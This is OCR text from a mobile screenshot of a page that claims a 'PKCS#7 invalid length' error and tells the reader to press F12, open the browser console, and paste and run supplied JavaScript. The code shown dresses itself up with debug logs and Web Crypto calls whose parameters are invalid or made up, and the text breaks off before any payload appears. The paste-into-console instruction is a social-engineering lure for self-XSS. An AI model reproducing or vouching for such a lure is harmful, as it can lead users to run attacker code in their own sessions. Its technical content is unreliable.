
Identification of
PKCS#7 invalid length
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w5s1r5s76w

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: PKCS#7 invalid length 
(Hash: 0x8aed28c)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"AES-CBC",hash:"SHA-256"},true,
["encrypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Array(2
1)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");
